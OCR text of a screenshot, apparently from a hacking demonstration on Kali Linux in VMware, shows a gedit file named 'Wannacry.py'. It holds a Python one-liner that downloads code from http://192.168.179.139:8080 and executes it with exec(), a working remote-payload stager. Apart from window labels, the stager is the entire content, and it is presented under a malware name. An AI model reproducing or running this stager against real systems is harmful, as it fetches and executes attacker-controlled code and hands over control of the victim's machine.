 untu 64-bit - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2017 Ubuntu 64-bit
Text Editor 9:07 PM MRX
Wannacry.py (~/Desktop) - gedit
Open Save
"import sys; u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=
('urlopen',));r=u.urlopen('http://192.168.179.139:8080/JDgDhECfEcQ');exec(r.read());"
Python Tab Width: 8 Ln 1, Col 1 INS
Search Windows
05:07
07/06/2017